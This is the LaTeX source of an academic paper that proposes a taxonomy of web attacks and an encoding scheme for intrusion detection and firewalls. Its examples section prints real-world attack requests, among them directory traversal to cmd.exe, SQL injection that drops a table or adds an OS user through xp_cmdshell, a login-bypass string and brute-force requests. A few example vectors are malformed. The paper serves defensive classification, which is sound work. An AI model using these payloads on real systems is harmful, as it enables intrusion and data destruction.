\documentclass[8pt]{article}
\usepackage{amsfonts}
\usepackage[dvips]{graphicx}

\newcommand{\keywords}[1]{
    \vspace{0.5cm}
    \noindent
    {\sl{Keywords: }#1}
}

\title{Encoding a Taxonomy of Web Attacks with Different-Length Vectors}
\author{Gonzalo \'{A}lvarez and Slobodan Petrovi\'{c} \\
Instituto de F\'{\i}sica Aplicada, C.S.I.C.\thanks{Serrano 144,
28006 Madrid, Spain; email: \{gonzalo,slobodan\}@iec.csic.es.}}

\begin{document}

\maketitle

\begin{abstract}

Web attacks, i.e. attacks exclusively using the HTTP protocol, are
rapidly becoming one of the fundamental threats for information
systems connected to the Internet. When the attacks suffered by
web servers through the years are analyzed, it is observed that
most of them are very similar, using a reduced number of attacking
techniques. It is generally agreed that classification can help
designers and programmers to better understand attacks and build
more secure applications. As an effort in this direction, a new
taxonomy of web attacks is proposed in this paper, with the
objective of obtaining a practically useful reference framework
for security applications. The use of the taxonomy is illustrated
by means of multiplatform real world web attack examples. Along
with this taxonomy, important features of each attack category are
discussed. A suitable semantic-dependent web attack encoding
scheme is defined that uses different-length vectors. Possible
applications are described, which might benefit from this taxonomy
and encoding scheme, such as intrusion detection systems and
application firewalls.

\keywords{web attacks, taxonomy, source encoding, intrusion
detection, application firewalls}

\end{abstract}

\section{Introduction}

With the increasing use of Internet as a commercial channel, there
is a growing number of web sites deployed to share information,
offer on-line services, sell all sorts of goods, digital or
physical, distribute news and articles, etc. On the other hand,
the number of attacks is increasing in parallel: theft of private
information, defacing of homepages, denial of service, worm
spreading, and fraud, are but a few of the most common and
frequent attacks in cyberspace \cite{WebHacking,HackExpWebApps}.

When the attacks suffered by web servers through the years are
analyzed, it is observed that most of them are recurrent attacks.
In fact, they correspond to a limited number of types of attacks.
Thus, it is generally agreed that classification can help
designers and programmers to better understand attacks and build
more secure applications.

In an effort to create a common reference language for security
analysts, a number of classifications and taxonomies of computer
attacks and vulnerabilities have appeared in recent years
\cite{InfSysAtt, ComLangCompSecInc, HowSysClaComSecInt,
TaxCompAttAppWiNet, DevDBTaxVulSupStuDoS, AttTrees, NetIntSec,
Owasp}. However, these taxonomies are general and do not
specifically cover web attacks.

In this paper we propose a taxonomy of web attacks, taken into
account a number of important features of each attack category.
The role of these features as well as their importance for each of
the attack categories is discussed. By \emph{web attacks}, we
understand attacks exclusively using the HTTP protocol.

The proposed taxonomy represents an effort to cover known attacks
and also some attacks that might appear in the future. Once the
taxonomy has been defined and the role and importance of its
categories have been explained, we use different-length vectors to
encode all relevant information contained in web attacks. These
vectors can be useful in a number of applications, such as
intrusion detection systems (see Sec.~\ref{sec:IDS}) or
application firewalls (see Sec.~\ref{sec:firewall}).

The paper is organized as follows. Section~\ref{sec:Wap} proposes
the taxonomy of web attacks. Section~\ref{sec:Eota} explains how
and why to encode the attacks into different-length vectors.
Section~\ref{sec:examples} gives some examples of attacks
encodings. Section~\ref{sec:Pa} provides some ideas about which
applications might benefit from this encoding and
Section~\ref{sec:C} concludes the paper.

\section{Web attack properties}
\label{sec:Wap}

A \emph{taxonomy} is a classification scheme that partitions a
body of knowledge and defines the relationship of the objects.
\emph{Classification} is the process of using a taxonomy for
separating and ordering \cite{ComLangCompSecInc}. According to
\cite{FundCompSecTech}, satisfactory taxonomies have
classification categories with the following characteristics:

\begin{enumerate}

\item Mutually exclusive: the categories do not overlap.

\item Exhaustive: taken together, the categories include all the
possibilities.

\item Unambiguous: clear and precise so that classification is not
uncertain, regardless of who is classifying.

\item Repeatable: repeated applications result in the same
classification, regardless of who is classifying.

\item Accepted: logical and intuitive so that categories could
become generally approved.

\item Useful: could be used to gain insight into the field of
inquiry.

\end{enumerate}

\begin{figure}
\hspace{-2cm} \includegraphics{} \caption{Taxonomy of web
attacks.} \label{fig:taxonomy}
\end{figure}

First, we introduce a novel model of web attacks based on the
concept of \emph{attack life cycle}. By attack life cycle we
understand a succession of steps followed by an attacker to carry
out some malicious activity on the web server, as depicted in
Figure~\ref{fig:taxonomy}. The attacker gets through an entry
point, searching for a vulnerability in the web server or web
application which causes a threat to the web server's assets. The
vulnerability is exploited (and the threat realized) by an action,
using an HTTP element of certain length, directed against a given
target and with a given scope. The attacker might obtain some
privileges that depend on the type of attack. Our taxonomy of web
attacks is based on the attack life cycle defined in this way.

At every stage of the life cycle we define the following
classification criteria or classifiers:

\begin{enumerate}

\item Entry point: where the attack gets through.

\item Vulnerability: a weakness in a system allowing unauthorized
action.

\item Threat: risk against vulnerable assets.

\item Action: actual attack realizing the threat against the web
server caused by the vulnerability.

\item Length: the length of the arguments passed to the HTTP
request.

\item HTTP element: Verbs and headers needed to perform the
attack.

\item Target: the aim of the attack.

\item Scope: impact of the attack on the web server.

\item Privileges: privileges obtained by the attacker after the
successful completion of the attack.

\end{enumerate}

In the next subsections each of these criteria are covered in
detail and their relevance explained.

\subsection{Entry point}

The fact that a web application is successfully attacked usually
means that there is a vulnerability causing a threat that is
exploited by the attacker. This vulnerability might be found in
the web server software or in the web application code itself.
Thus, according to the \emph{entry point} of the attack, we
distinguish between \emph{web server software} attacks and
\emph{web application} attacks.

\subsubsection{Web server software attacks}

All web server software, regardless of platform or manufacturer,
unintentionally hides a number of vulnerabilities which allow the
application to be used in a different way than intended. Many of
these vulnerabilities are disclosed to the public, for example
publishing in security forums and bulletins. Upon notification of
the vulnerability, the manufacturer usually releases a patch or
service pack which should correct the error. In the meantime,
since the patch is released until all servers are correctly
patched, an opportunity window to exploit the current
vulnerability might exist.

\subsubsection{Web application attacks}

Web application-level attacks refer to the vulnerabilities
inherent in the code of a web application itself, regardless of
the technology in which it is implemented or the security of the
web server/back end database on which it is built
\cite{AbsAppLevWebSec}.

The origin of these vulnerabilities are errors in HTML forms,
client-side scripts, server-side scripts (.asp, .jsp, .php, .pl,
etc.), business logic objects (COM, COM+, CORBA, etc.), SQL
sentences processing, etc.

\subsection{Vulnerability}

In order to reach the desired result, an attacker must take
advantage of a computer or network vulnerability. A
\emph{vulnerability} is a weakness in a system allowing
unauthorized action. We define the following vulnerabilities in
web applications.

\subsubsection{Code Injection}
\label{sec:injection}

Code injection vulnerabilities allow for injecting arbitrary
user-chosen code into a page. The main categories of code
injection are:

\begin{itemize}

\item Script injection: Outside or third-party input data received
by a web application result in a client-side script executing
within the users web environment, achieving the same level of
access and privileges as the hosted domain \cite{Owasp}.
Cross-Site Scripting is the most common form of script injection.

\item SQL injection: An attacker creates or alters existing SQL
commands to gain access to unintended data or even the ability to
execute system level commands on the host. See for example
\cite{AdvSQLInj}.

\item XPath injection: XPath is a language for addressing parts of
an XML document. An attacker can modify search strings to access
unauthorized data in XML documents.

\end{itemize}

These vulnerabilities arise from nonexistent or poorly designed
input validation routines on the server-side.

\subsubsection{Canonicalization}

Canonicalization vulnerabilities occur when an application makes a
security decision based on a name (a filename, a folder name, a
web address), without having in mind the fact that the name may be
expressed in more than one way \cite{WriSecCode}.

The most common way of exploiting canonicalization issues is in
the form of \emph{path traversal} attacks, which allow a malicious
user to execute commands or view data outside of the intended
target path. Path traversal vulnerabilities arise normally from
unchecked URL input parameters, cookies, and HTTP request headers.
In most cases, a path traversal attack inherits the permissions of
the application being executed which may then access any file
allowable using those permissions.

\subsubsection{HTML manipulation}

HTML manipulation is a vulnerability which allows a malicious user
to modify data sent between the client (web browser) and server
(web application), to which the user was not intended to have
direct access. Parameter manipulation is often accomplished
through:

\begin{itemize}

\item URL Query Strings

\item Form Fields

\item Cookies

\end{itemize}

Parameter manipulation can be prevented with good input validation
techniques on the server side, although it is neglected too often.

\subsubsection{Overflows}
\label{sec:overflows}

Buffer overflows have been causing serious security problems for
decades \cite{BufOverDarpa}. The main cause of buffer overflow
problems is that in some programming languages, such as for
example C/C++, there are no bounds checks on array and pointer
references, meaning a developer has to check the bounds, an
activity that is often ignored. When a program writes past the
bounds of a buffer, this is called a buffer overflow. Reading or
writing past the end of a buffer can cause a number of diverse
behaviors: programs can act in strange ways or fail completely.

At best, a buffer overflow can stop a server or service where it
happens. At worst, it can allow for arbitrary code execution with
the same privileges as the program where it is present.

\subsubsection{Misconfiguration}

Sometimes, when a web server is started using the default
configuration, it runs with a number of potentially dangerous
directories, sample applications, user accounts, and other similar
elements. Many vulnerabilities have been discovered and exploited
in these elements over time. It is highly advisable to uninstall
or disable everything which is not explicitly used by the web
application.

Moreover, if the platform and web server are not correctly
configured (carefully assigning file permissions, using
non-default paths, etc.) many other vulnerabilities can arise.

\subsection{Threat}

There is a widely accepted set of services or requisites that all
systems must satisfy in order to be considered secure
\cite{CompComSec,SecDataNet,NetIntSec}. These services include
authentication, confidentiality, integrity, availability, access
control, and auditing.

According to the security property under \emph{threat}, we
distinguish between the following attacks.

\subsubsection{Authentication}
\label{sec:auth}

 The goal of authentication is to determine whether someone
or something is, in fact, who or what it is declared to be.
Authentication is commonly performed through the use of passwords.
Knowledge of the password is assumed to guarantee that the user is
authentic.

In a Web context, authentication attacks bypass identification
controls by using a number of different techniques, such as
session hijacking, session replay, identity spoofing, valid
credentials theft, authentication module subversion, and
brute-forcing. As a consequence, an illegitimate user will be
identified as a legitimate one.

\subsubsection{Authorization}

The goal of authorization is to permit authenticated users to do
or have something. In multi-user computer systems, a system
administrator defines for the system which users are allowed
access to the system and what privileges of use (such as access to
which file directories, hours of access, amount of allocated
storage space, and so forth).

Most common authorization attacks bypass access control by means
of buffer overflows (see Sec.~\ref{sec:overflows}), server
platform errors, and SQL injection techniques (see
Sec.~\ref{sec:injection}). Their goal is to execute database or
operating system commands and access resources not allowed to the
unprivileged user. Eventually, a well-implemented privilege
escalation attack will result in the unauthorized increase in the
domain of access, even ensuring the attacker administrator or root
privileges.

\subsubsection{Confidentiality}

The goal of confidentiality is to protect the information from
being disclosed or revealed to entities not authorized to have
that information.

Confidentiality attacks show private information contained in
files (source code, other users' information, etc.), or in
database tables (credit card numbers, personal information, etc.).
Depending on the nature of the information disclosed, the attacker
can penetrate further into the attacked system or get private
information about the targeted company or its customers.

\subsubsection{Integrity}

Data integrity services act as safeguards against accidental or
malicious tampering or modification of data. Changing the value of
a data item includes inserting additional data or deleting,
modifying, or reordering parts of the existing data.

Common attacks against data integrity include database records
manipulation, cookie poisoning, web page alteration (defacing),
and forms field modification.

\subsubsection{Availability}

The goal of service availability is to ensure that users are not
unduly denied access to information and resources.

Denial of service (DoS) is the most frequent attack against
availability (see Sec.~\ref{sec:DoS}). DoS attacks can be
conducted against the machine hosting the web server or against
the web server itself. In the first case, the attack will use
techniques equally valid for all machines connected to the
Internet. In the second case, the attack will exploit
vulnerabilities in the web server or the web application to stop
normal service.

\subsubsection{Auditing}

The auditing services provide the system administrator with the
means to record security-relevant information, which can be
analyzed to detect potential and actual violations of the system
security policy. Auditing, or accountability, has three functions:
event detection, information collection, and information
processing.

Some attacks manage to pass undetected by preventing their being
logged by the auditing system.

\subsection{Action}

Most real-world attacks suffered by web servers are variants or
concatenations of a few basic actions or \emph{attack classes}. In
this section we try to reference those primary attack classes
which account for mostly all everyday attacks.

We distinguish among actions aimed at three different objectives:
server data, user authentication, and web server. Actions directed
against data include \emph{read}, \emph{modify}, \emph{delete},
and \emph{fabricate}. Actions directed against authentication
include \emph{impersonate}, \emph{bypass}, and \emph{search}.
Actions directed against the web server include \emph{interrupt},
\emph{probe}, and \emph{unknown}.

\subsubsection{Read}

Read is an action to obtain the content of the data contained
within a file, database record, or other data medium stored in the
web server. Reading does not alter the integrity of the data read.
Examples include viewing source code files, and illicitly copying
database tables.

\subsubsection{Modify}

Modify is an action to alter data. We limit our definition to
tampering with data on the server side. Examples include changing
a database record, or changing the contents of a file. Modifying
data on the client side, such as the value of the URL, a cookie,
or a hidden field in a form, does not fall under this category
because the vast majority of web attacks imply this manipulation
in some way or another. The data continue to be available, but in
altered form.

\subsubsection{Delete}

Delete is an action to remove or render an asset in the server
irretrievable by other legitimate users. Examples include deleting
database objects and server files.

\subsubsection{Fabricate}

Fabricate is an action to insert counterfeit objects into the
system. Examples include adding hacker toolkits to the server
filesystem, creating new user accounts, or inserting records into
a database table.

\subsubsection{Impersonate}

Impersonate is an action to masquerade an illegal user as a
legitimate one. Examples include authentication tickets reuse or
theft.

\subsubsection{Bypass}

Bypass is an action to avoid a process by using an alternative
method to access a target. Examples include directly accessing
protected web resources, such as multimedia files, by simply
following a link.

\subsubsection{Search}

Search is an action to find valid user authentication information.
Examples include brute-force attacks which try different
combinations of login/password pairs, or repeatedly forging
possible authentication tickets or session ID's to simulate an
already validated user.

\subsubsection{Interrupt}
\label{sec:DoS}

Interrupt is an action to cause networked computers to disconnect
from the network or just outright crash. Interruption of service
attacks are popularly known as denial of service (DoS) attacks.
Their primary goal is to deny the legitimate users access to a
particular resource or service.

\subsubsection{Probe}

Probe is an action used to determine the characteristics of a
specific target. Attackers usually begin by gathering information
about the target, before stepping into more invasive activities.
For instance, the use of uncommon HTTP headers, such as HEAD, or
web site mirroring tools, such as Teleport Pro \cite{TeleportPro}
or wget \cite{wget}, are indicators that an attack might be under
way. More aggressive tools, such as Whisker \cite{Whisker} or
Nikto \cite{Nikto} are more than probing tools, since they scan
the web server in search of vulnerabilities.

\subsubsection{Unknown}

When an attacker executes code, but it is impossible to ascertain
what the command executed is, we consider the action carried as
\emph{unknown}. Examples include a buffer overflow with a command
execution payload or .bat or .cmd files executed via URL name.
Usually, these unknown actions are considered a threat against
authorization, because although the outcome of such execution
cannot be known, we assume it is unauthorized.

\subsection{Length}

Buffer overflows are the most common form of security
vulnerability today, not only in web applications but also in all
Internet applications and services. They are the easiest to
exploit with the most devastating consequences, usually resulting
in complete takeover of the attacked host.

Buffer overflows often need a very long data input to work. Hence,
based on the \emph{length} of the attack string, we distinguish
between \emph{common-length} and \emph{unusually long} attacks.

\subsubsection{Common length}

Attacks which are not based on exploiting a buffer overflow seldom
submit arguments of a length greater than a certain threshold that
can be experimentally defined for a particular web server. Thus,
most attacks fall under this category.

\subsubsection{Unusually long}

Buffer overflows require passing arguments of sufficient length to
fill a memory buffer allocated to a particular input, along with
some additional data that are written into memory outside the
buffer. When these additional data are missing, the buffer
overflow usually results in a Denial of Service (DoS) attack (see
Sec.~\ref{sec:DoS}), whereas when it is present and accurately
crafted, might result in a system command execution.

Unexpectedly long input arguments very likely imply a buffer
overflow attack attempt.

\subsection{HTTP element}

As a prerequisite of our definition of web attacks, the HTTP
protocol must be used in order to carry out attacks against web
servers. An HTTP request consists of a verb and a group of
headers. Different attacks use different verbs and/or headers. It
is obvious that this category is not mutually exclusive, but
actually is unambiguous and we consider it valid to be included in
our global taxonomy, since it provides useful information. Thus,
according to the \emph{HTTP element} used, we distinguish the
following attacks.

\subsubsection{GET/POST}

Most common HTTP requests (and attacks) use the GET or POST verbs.

\subsubsection{Host}

Most common HTTP requests use the Host header which represents the
naming authority of the origin server or gateway given by the
original URL.

\subsubsection{Cookie}

Most web applications use cookies to improve the user experience.
When a web browser requests a page from a server, it routinely
sends the cookies it received from that domain. These cookies are
sent by means of the Cookie header. Cookies can be tampered with
manually, changing their value.

\subsubsection{Referer}

The Referer[sic] header field allows the client to specify the
address (URI) of the resource from which the Request URI was
obtained. Although the browser must fill this header, manual
manipulation of this field cannot be prevented.

\subsubsection{Translate}

"Translate: f" is a header used by WebDAV. Adding this to HTTP GET
signals WebDAV components to really return source code of files
and bypass processing. It is used in FrontPage 2000 and any WebDAV
compatible client to get files for editing. It has to be
accompanied by some other information which should not let anyone
access the sources.

\subsubsection{SEARCH}

As a part of the extra functionality provided by the WebDAV
components, Microsoft has introduced the SEARCH request verb to
enable searching for files based upon certain criteria.

\subsubsection{PROPFIND}

The WebDAV PROPFIND verb retrieves properties for a resource
identified by the request URI. The PROPFIND method can be used on
collection and property resources.

\subsection{Target}

Not all web attacks aim at the same target. Some attackers might
be interested in taking control over the web server machine and
extending their attack further into the server's network. Others
might be interested only in obtaining database records, modifying
some pages or misleading other users. Based on the \emph{target}
of the attack, we distinguish between \emph{application} and
\emph{platform} attacks.

\subsubsection{Web application}

Web application attacks are directed against the web application
running on top of the server platform. If the attack succeeds,
only the application data and functionality will be affected, but
not the operating system resources. These attacks are typically
aimed at web pages (obtaining and/or modifying source code) and
database records (viewing, changing and/or deleting information).

\subsubsection{Platform}

Under this attack, the target is beyond the web application, aimed
at the platform. The attacker usually seeks after arbitrary
command execution, manipulation of machine accounts, tampering
with the host's services, obtaining network information, etc. The
web server is used as a mere portal to gain access to the internal
network.

\subsection{Scope}

Different attacks affect the web server in different ways. Many
attacks only affect one user or a group of users, whereas others
have an impact on all users of the service.

Regarding the \emph{scope} of the attack, we can distinguish
between \emph{local} and \emph{universal} attacks.

\subsubsection{Local}

In these attacks, only one user or a small group of users is
affected. If the individual attack can be automated and extended
to any other user, then it pertains to the category of
\emph{universal} attacks. An example are data harvesting attacks.

\subsubsection{Universal}

All users will be affected by the attack. Typically, universal
attacks include web defacing, database record manipulation, and
code injection.

\subsection{Privileges}

When an attacker compromises a web server, the ultimate goal is to
gain administrator/root privileges. Most web attacks do not allow
the attacker to escalate privileges. They run under a restricted
account in the server or database. However, misconfiguration of
the operating system access control lists, web server permissions,
and database users could enable an attacker to reach
administrative privileges. There are three categories of users
involved in an attack:

\begin{itemize}

\item The web application user.

\item The database user.

\item The operating system level user.

\end{itemize}

Hence, with regard to the \emph{privilege} obtained by the attack,
we can distinguish between \emph{unprivileged} and
\emph{administrative} attacks. This category is only applicable
when the objective of the attack is obtaining access as a certain
user, i.e., authentication attacks (see Sec.~\ref{sec:auth}).

\subsubsection{Unprivileged user}

Attacks are run under the identity of a web user, a database user,
and/or a system-level user. The attacker can access resources only
accessible to that user and thus the impact of the attack is
limited.

\subsubsection{Administrator/root}

If the attacker succeeds in gaining administrative access, the
machine is completely compromised. This is the highest level of
attack realization.

\section{Encoding of the attacks}
\label{sec:Eota}

Now that we have already characterized attacks by their
fundamental properties, we face the problem of how to encode the
attack information in a compact and useful way. Provided that the
number of attacks suffered by a web site with medium traffic can
grow very quickly, it is not advisable to record unnecessary
information to prevent running out of storage space prematurely.
In fact, the main goal of this taxonomy is to capture the relevant
information about attacks, allowing to perform an analysis in
order to decide on the severity of the attack.

To reduce the amount of the information recorded on the media, the
data can be compressed, using some of the source coding
techniques. But the use of general compression techniques and
algorithms in this case has serious drawbacks. These drawbacks
depend on the class of the method. Here we enumerate some of them.

For static defined word schemes to be implemented (e.g.
\cite{Abramson}, \cite{Elias}, \cite{Fano}, \cite{Huffman},
\cite{ShannonWeaver} ) the knowledge of the probabilities of
message classes is needed in advance. The problem is that if we
treat the descriptions of the attacks as messages, the probability
of their appearance varies with time, as new attacks are invented
and the remedies are published. Other definitions of messages in
this case would be too general and would not lead to a sufficient
compression ratio.

To adapt to the changes of the message probabilities, the adaptive
Huffman coding can be used (e.g. the FGK algorithm \cite{Faller}
or the Vitter algorithm \cite{Vitter}). But there is no guarantee
that the compression ratio achieved by these methods is
satisfactory, since these encodings are often outperformed by the
static methods \cite{Vitter}.

The main drawback of the free-parse methods, such as Ziv-Lempel
\cite{ZivLempel} is that they perform very badly when short
messages are encoded. As in the case of the static word schemes,
other definitions of messages would not lead to an efficient
compression.

Having in mind the specific type of local redundancy in the
descriptions of the attacks (i.e. the descriptions of some of the
attacks include some of the attack properties, whereas the
descriptions of the others do not), we propose a semantic
dependent data compression method that makes use of
different-length vectors. The vectors have different lengths
because only the information significant to the particular attack
is retained. Besides its advantage over the general data
compression schemes considering the efficiency of the short
messages encoding, the use of this type of semantic dependent
encoding makes possible the direct use of classification and
clustering techniques that are often needed in the
implementations, since the classification and clustering can be
performed without decompressing \cite{Petrovic}.

To encode the descriptions of the attacks using the semantic
dependent method introduced above, a range of positive integers is
assigned to each of the attack properties discussed, in the
following way.

\begin{enumerate}

\item Entry point (1 bit of information)

    0 - Web server software (ISAPI filters, Perl modules, etc.)

    1 - Web application (HTML, server-side and client-side scripts, server components, SQL sentences, etc.)

\item Vulnerability (3 bits of information)

    0 - Code Injection (SQL, JScript, cross-site scripting, etc.)

    1 - Canonicalization

    2 - HTML manipulation

    3 - Overflows

    4 - Misconfiguration (default directories, sample applications, guest accounts, etc.)

    X - Not applicable

\item Threat (3 bits of information)

    0 - Authentication

    1 - Authorization

    2 - Confidentiality

    3 - Integrity

    4 - Availability

    5 - Auditing

\item Action (4 bits of information)

    0 - Read

    1 - Modify

    2 - Delete

    3 - Fabricate

    4 - Impersonate

    5 - Bypass

    6 - Search

    7 - Interrupt

    8 - Probe

    9 - Unknown

\item Length (1 bit of information)

    0 - Expected

    1 - Unexpected (unusually long)

    X - Not applicable

\item HTTP element (7 bits of information)

    01 - GET/POST

    02 - HOST

    04 - COOKIE

    08 - REFERER

    10 - TRANSLATE

    20 - SEARCH

    40 - PROPFIND

\item Target (1 bit of information)

    0 - Web application (source files, customers' data, etc.)

    1 - Platform (OS command execution, system accounts, network, etc.)

\item Scope (1 bit of information)

    0 - Local (one user affected)

    1 - Universal (all users affected)

    X - Not applicable

\item Privileges (1 bit of information)

    0 - Unprivileged user

    1 - Administrator/root

    X - Not applicable

\end{enumerate}

Each property requires a certain number of bits to encode its
information. When only one bit is required, it means that the
property can take one of two possible values, but not both.
However, when the property can take some different values
simultaneously, as many bits as the number of possible values are
required.

\section{Encoding examples}
\label{sec:examples}

Let us consider the following common attacks directed against
different types of web servers and platforms. When applicable, all
references refer to the Common Vulnerabilities and Exposures
(CVE), a list of standardized names for vulnerabilities and other
information security exposures \cite{CVE}. The vectors
corresponding to the attacks are encoded in hexadecimal.

\begin{enumerate}

\item \verb"GET /ows-bin/*.bat?&\\attacker\getadmin.bat"

Batch files in the Oracle web listener for NT ows-bin directory
allow remote attackers to execute commands via a malformed URL
that includes ``?\&''.

Vector: \{0, X, 1, 9, 0, 01, 1, X, 0\}

Reference: CVE-2000-0169

\item \verb"GET /servlet//..//../o.jsp"

Directory traversal vulnerability in Oracle JSP 1.0.x through
1.1.1 and Oracle 8.1.7 iAS Release 1.0.2 can allow a remote
attacker to read or execute arbitrary .jsp files via a `..' (dot
dot) attack.

Vector: \{0, 1, 2, 0, 0, 01, 0, X, X\}

Reference: CVE-2001-0591

\item \verb"GET /test.jsp?[buffer]"

Buffer overflow in BEA WebLogic server proxy plugin allows remote
attackers to execute arbitrary commands via a long URL with a .JSP
extension.

Vector: \{0, 3, 1, 9, 1, 01, 1, X, X\}

Reference: CVE-2000-0681

\item \verb"GET /ConsoleHelp/login.jsp"

BEA WebLogic 5.1.x allows remote attackers to read source code for
parsed pages by inserting /ConsoleHelp/ into the URL, which
invokes the FileServlet.

Vector: \{0, X, 2, 0, 0, 01, 0, X, X\}

Reference: CVE-2000-0682

\item \begin{verbatim}
GET / HTTP/1.0
Host: /
\end{verbatim}

split-logfile in Apache 1.3.20 allows remote attackers to
overwrite arbitrary files that end in the .log extension via an
HTTP request with a / (slash) in the Host: header.

Vector: \{0, X, 3, 1, 0, 03, 1, X, X\}

Reference: CVE-2001-0730

\item \verb"GET [non-protected resource][special request]"

PHP Apache module 4.0.4 and earlier allows remote attackers to
bypass .htaccess access restrictions via a malformed HTTP request
on an unrestricted page that causes PHP to use those access
controls on the next page that is requested.

Vector: \{0, X, 0, 5, 0, 01, 0, X, 0\}

Reference: CVE-2001-0108

\item \verb"GET [bufer].shtml"

Buffer overflow in the SHTML logging functionality of iPlanet Web
Server 4.x allows remote attackers to execute arbitrary commands
via a long filename with a .shtml extension.

Vector: \{0, 3, 1, 9, 1, 01, 1, X, X\}

Reference: CVE-2000-1077

\item \verb"GET /ca/\../\../\../\file.ext"

Directory traversal vulnerability in iPlanet Certificate
Management System 4.2 and Directory Server 4.12 allows remote
attackers to read arbitrary files via a .. (dot dot) attack in the
Agent, End Entity, or Administrator services.

Vector: \{0, 1, 2, 0, 0, 01, 0, X, X\}

Reference: CVE-2000-1075

\item \verb"GET /default.ida?[Ax240]=x"

Buffer overflow in ISAPI extension (idq.dll) in Index Server 2.0
and Indexing Service 2000 in IIS 6.0 beta and earlier allows
remote attackers to execute arbitrary commands via a long argument
to Internet Data Administration (.ida) and Internet Data Query
(.idq) files such as default.ida, as commonly exploited by Code
Red \cite{How0wnIntSpaTime}.

Vector: \{0, 3, 4, 7, 1, 01, 0, 1, X\}

Reference: CVE-2001-0500

\item \begin{verbatim}
GET /login.aspx?username=fred\&password=aaaaa\&mode=Enter
GET /login.aspx?username=fred\&password=aaaab\&mode=Enter
GET /login.aspx?username=fred\&password=aaaac\&mode=Enter
GET /login.aspx?username=fred\&password=aaaad\&mode=Enter
\end{verbatim}

The absence of validation of the number of login retries allows
remote attackers to try different combinations of the password
several thousand times to crack the password.

Vector: \{1, X, 0, 6, 0, 01, 0, 0, 0\}

\item \verb"GET /pub/product.pl?id=1; DROP TABLE Products --"

Poor input validation allows remote attackers to inject arbitrary
SQL commands.

Vector: \{1, 0, 3, 2, 0, 01, 0, 1, X\}

\item \verb"GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\"

IIS 4.0 and 5.0 allows remote attackers to read documents outside
of the web root, and possibly execute arbitrary commands, via
malformed URLs that contain UNICODE encoded characters, also known
as the ``Web Server Folder Traversal'' vulnerability.

Vector: \{0, 1, 2, 0, 0, 01, 1, X, 0\}

Reference: CVE-2000-0884

\item \begin{verbatim}
POST /pub/login.cgi
login='+or+''='\&password='+or+''='\&Mode=Enter
\end{verbatim}

Poor input validation allows remote attackers to tamper with SQL
sentences to authenticate successfully without having a valid user
account.

Vector: \{1, 0, 0, 4, 0, 01, 0, 0, 0\}

\item \verb"GET /global.asa\%3f+.htr"

IIS 5.0 and 4.0 allows remote attackers to read the source code
for executable web server programs by appending ``\%3F+.htr'' to
the requested URL, which causes the files to be parsed by the .HTR
ISAPI extension, also known as a variant of the ``File Fragment
Reading via .HTR'' vulnerability.

Vector: \{0, X, 2, 0, 0, 01, 0, X, X\}

Reference: CVE-2001-0004

\item \verb"GET /members/_vti_cnf/"

For every directory in a web application, FrontPage extensions
create a directory `\_vti\_cnf' which stores a copy of all files,
with the extension .base added. As a consequence, source code of
these files can be viewed by a browser. This attack checks if that
directory exists.

Vector: \{1, 4, 2, 0, 0, 01, 8, X, X\}

\item \verb"GET /product.jsp?id=10&title=<script>alert()</script>"

The page displays as title the argument to a parameter passed in
the URL. JavaScript code can be injected, opening the opportunity
for a Cross Site Scripting attack. This is simply a probe, since
it does not perform malicious activity.

Vector: \{0, 0, 1, 8, 0, 01, , 0, X\}

\item \verb"PROPFIND /"

The default configuration of Apache 1.3.12 in SuSE Linux 6.4
enables WebDAV, which allows remote attackers to list arbitrary
diretories via the PROPFIND HTTP request method.

Vector: \{0, X, 2, 0, 0, 40, 0, X, X\}

Reference: CVE-2000-0869

\item \begin{verbatim}
SEARCH /
long valid request
\end{verbatim}

IIS 5.0 allows remote attackers to cause a denial of service via a
series of malformed WebDAV requests.

Vector: \{0, 3, 4, 7, 20, 0, 1, X\}

Reference: CVE-2001-0151

\item \verb"GET /dir/[../](repeated approx 1344 times)"

iPlanet Enterprise Server 4.1 allows remote attackers to cause a
denial of service via a long HTTP GET request that contains many
``/../'' (dot dot) sequences.

Vector: \{0, 3, 4, 7, 1, 01, 0, 1, X\}

Reference: CVE-2001-0252

\item
\begin{verbatim}
GET /prod.asp?id=1;exec xp_cmdshell'net user bob h6q2 /add'--
\end{verbatim}

The web application allows SQL injection. The attacker exploits
this vulnerability by executing a SQL Server extended procedure
which executes any command passed as argument. In this example,
the attacker adds himself to the OS users.

Vector: \{1, 0, 1, 3, 0, 01, 1, X, 0\}

\end{enumerate}

\section{Possible applications}
\label{sec:Pa}

This taxonomy and the corresponding attack encoding vectors are
useful in a number of applications, especially in intrusion
detection systems and application-level firewalls.

\subsection{Intrusion Detection Systems (IDS)}
\label{sec:IDS}

An intrusion detection system (IDS) detects and reports attempts
to break into or misuse networked computer systems in real time
\cite{NetIntDet}. A traditional, nonheuristically based IDS
consists of three functional components:

\begin{itemize}

\item A monitoring component, such as a packet capturer, which
collects traffic data.

\item An inference component, which analyzes the captured data to
determine whether it corresponds to normal activity or malicious
activity.

\item An alerting component, which generates a response when an
attack has been detected. This response can be passive (such as
writing an entry in an event log) or active (such as changing
configuration rules in the firewall to block the attacker's IP
address).

\end{itemize}

Coding web attacks into different-length vectors could aid in the
postprocessing of IDS alerts, to decide on the severity of the
detected attacks.

\subsection{Application-level firewall}
\label{sec:firewall}

A major problem with IDS is that they are oblivious to SSL
traffic. As a consequence, whenever a web site supports SSL
encryption, all the attacker has to do in order to evade IDS
detection is to submit all attack requests using an SSL channel.

Another approach to web attack detection and prevention consists
of using an application-level firewall or, more specifically, web
application firewalls \cite{GuiIntPrev}. A traditional firewall
provides protection only at the network level, with minimal or no
application awareness \cite{BuiIntFw}. On the other hand,
application-level firewalls are capable of processing data at the
application level as well as decrypting SSL connections. An
application-layer solution works within the application that it is
protecting, inspecting requests as they come in from the network
level. If at any point a possible attack is detected, it can take
over and prevent unauthorized access and/or damage to the web
server.

Encoding web attacks into different-length vectors could help the
application-level firewall to decide about the action to be taken
when an attack is detected.

\section{Conclusion}
\label{sec:C}

In this paper, a taxonomy of web attacks is proposed that intends
to represent a forward step towards a more precise reference
framework. An attack life cycle is defined as its base, to make it
structured and logical. The properties of the most common web
attacks are described. A new semantic-dependent encoding scheme
for these attacks is defined that uses different-length vectors.
The most important advantage of this scheme over general purpose
data compression methods is that the decompression is not needed
in the applications. Real world examples of attacks against
different platforms, web servers, and applications are given to
illustrate how this taxonomy can be applied. Finally, possible
applications are described, which might benefit from this taxonomy
and encoding scheme, such as intrusion detection systems and
application firewalls.

\bibliography{taxonomy}
\bibliographystyle{plain}

\end{document}